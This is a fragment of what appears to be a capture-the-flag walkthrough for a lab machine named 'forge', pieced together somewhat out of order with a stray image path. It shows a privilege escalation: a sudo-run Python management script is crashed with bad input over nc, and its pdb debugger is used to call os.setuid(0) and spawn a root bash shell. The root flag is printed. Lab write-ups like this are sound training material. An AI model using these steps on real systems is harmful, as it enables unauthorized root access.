 user@forge:/opt$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:1405
invalid literal for int() with base 10: b'aksas'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
The spawned pdb shell
(Pdb) os.setuid(0)
(Pdb) os.system("/bin/bash")
root@forge:/opt# cd /root
root@forge:~# ls
clean-uploads.sh  root.txt  snap
root@forge:~# cat root.txt
2473c1e612c1fc939b026b5ac72e8e3f
root@forge:~# exit
exit
0
(Pdb)
[-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
user@forge:~$ nc localhost 1405
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
aksas
The payload that broke the program
ss